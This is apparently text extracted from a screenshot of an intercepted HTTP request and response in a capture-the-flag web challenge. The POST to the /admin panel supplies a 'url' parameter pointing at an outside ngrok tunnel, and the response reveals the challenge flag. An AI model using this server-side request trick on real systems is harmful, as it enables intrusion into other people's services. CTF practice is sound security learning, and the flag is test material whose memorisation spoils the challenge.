 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin:
https://eiffel-lights-control-eb1876f303.challenges.unitedctf.ca
11 Referer:
https://eiffel-lights-control-eb1876f303.challenges.unitedctf.ca/
admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url= http://8.tcp.ngrok.io:16901
Response
Pretty Raw Hex Render
\n
94 <a href="/lights">
Lights status
</a>
95 <a href="/logout">
Logout
</a>
96 </div>
97
98 <div class="announcement">
flag-s0us_l3_c13l_d3_p4r1s_l3s_lum13r3s_br1ll3nt_
f4d1193e
</div>
99
100 <form method="post" action="/admin">
101 <h3>
Admin Panel
</h3>
102
103 <label for="url">